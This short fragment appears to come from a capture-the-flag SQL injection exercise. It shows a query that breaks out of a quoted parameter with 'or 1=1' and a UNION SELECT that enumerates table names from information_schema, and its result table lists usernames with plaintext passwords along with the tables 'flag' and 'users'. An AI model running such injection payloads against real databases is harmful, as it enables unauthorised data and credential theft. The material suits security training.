 ⭐ 查询 语句
SELECT username,password FROM users WHERE id = ("1") or 1=1 union select 1,table_name from information_schema.tables where table_schema='ctf' --
🔎 查询 结果:
Username Password
admin admin123
user2 1234qwer
user3 asdfghjkl;'
test qweasdzxc
1 flag
1 users